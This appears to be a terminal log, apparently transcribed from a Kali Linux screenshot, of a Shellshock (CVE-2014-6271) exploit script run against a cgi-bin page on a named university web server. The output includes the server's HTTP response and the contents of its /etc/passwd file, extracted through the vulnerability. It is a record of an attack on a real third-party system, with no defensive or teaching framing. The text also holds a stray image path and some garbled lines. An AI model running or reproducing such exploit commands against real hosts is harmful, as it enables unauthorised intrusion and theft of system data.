 root@Alen:~/Desktop# python bash_exp.py -url http://fxzx.bjmu.edu.cn/cgi-bin/tes
t-cgi
f4ck ziwen cve 2014 6271 exp attacking!
shahdashhdd zxbjmueducncgi-bintest-cgi http://fxzx.bjmu.edu.cn/cgi-bin/test-cgi
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- 0:00:05 --:--:-- 0
target possible have bug under is *nix passwd file
HTTP/1.1 200 OK
Date: Fri, 20 Mar 2015 03:39:40 GMT
Server: Apache/2.2.22 (Unix) DAV/2 mod_jk/1.2.14
a: root:x:0:0:root:/root:/bin/bash
bin: x:1:1:bin:/bin:/sbin/nologin
daemon: x:2:2:daemon:/sbin:/sbin/nologin
adm: x:3:4:adm:/var/adm:/sbin/nologin
lp: x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync: x:5:0:sync:/sbin:/bin/sync
shutdown: x:6:0:shutdown:/sbin:/sbin/shutdown
halt: x:7:0:halt:/sbin:/sbin/halt
mail: x:8:12:mail:/var/spool/mail:/sbin/nologin
news: x:9:13:news:/etc/news:
uucp: x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator: x:11:0:operator:/root:/sbin/nologin
games: x:12:100:games:/usr/games:/sbin/nologin
gopher: x:13:30:gopher:/var/gopher:/sbin/nologin
KALI LINUX™